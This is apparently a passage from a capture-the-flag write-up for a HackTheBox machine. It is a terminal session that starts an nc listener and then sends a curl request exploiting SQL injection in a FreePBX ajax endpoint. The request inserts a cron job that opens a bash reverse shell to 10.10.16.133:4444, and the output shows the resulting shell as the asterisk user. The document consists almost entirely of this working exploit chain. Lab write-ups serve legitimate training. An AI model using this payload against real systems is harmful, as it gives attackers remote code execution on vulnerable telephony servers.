 kali@0x4bug — Manual SQLi Cron Injection Method
# Method 2 — Manual cron injection via SQL injection
# Step 1: start the listener
┌──(kali@0x4bug)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
# Step 2: inject reverse shell cron job via the vulnerable endpoint
┌──(kali@0x4bug)-[~]
└─$ curl -s "http://connected.htb/admin/ajax.php?module=FreePBX%5Cmodules%5C\
endpoint%5Cajax&command=model&template=test&model=test&brand=test'%3B\
INSERT%20INTO%20cron_jobs%20(modulename,jobname,command,class,schedule,\
max_runtime,enabled,execution_order)%20VALUES%20('sysadmin','rce',\
'bash%20-c%20%22bash%20-i%20>%26%20/dev/tcp/10.10.16.133/4444%200>%261%22',\
NULL,'*%20*%20*%20*%20*',30,1,1)%20--%20-"
[*] Payload sent — cron job injected into asterisk.cron_jobs
[*] Job will execute every minute (* * * * *)
[*] Waiting up to 60s for reverse shell callback...
# Within 60 seconds, the cron fires:
connect to [10.10.16.133] from (UNKNOWN) [10.129.168.52] 51142
[asterisk@connected html]$